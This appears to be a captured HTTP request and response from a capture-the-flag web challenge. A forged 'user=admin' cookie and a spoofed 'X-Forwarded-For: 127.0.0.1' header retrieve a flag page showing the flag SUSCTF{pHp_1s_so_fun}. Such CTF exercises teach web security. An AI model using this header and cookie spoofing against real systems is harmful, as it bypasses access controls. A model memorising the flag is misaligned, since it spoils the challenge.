 GET /th1s_1s_y0ur_fl4g.php HTTP/1.1
Host: 120.26.39.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cookie: user=admin
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 05 Feb 2020 12:34:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 154
<html>
<body>
<h3>你终于修练完AA的武林秘籍了，快拿走flag吧！</h3>
SUSCTF{pHp_1s_so_fun}
</body>
</html>
<!--
cookie: user=guest
-->